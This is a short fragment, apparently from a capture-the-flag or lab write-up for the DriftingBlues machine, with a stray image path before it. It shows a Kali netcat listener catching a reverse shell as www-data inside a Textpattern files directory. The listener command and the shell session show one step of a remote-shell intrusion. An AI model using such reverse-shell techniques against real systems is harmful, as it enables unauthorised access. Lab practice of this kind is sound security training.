 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.49.191] from (UNKNOWN) [192.168.191.219] 44760
bash: no job control in this shell
www-data@driftingblues:/var/www/textpattern/files$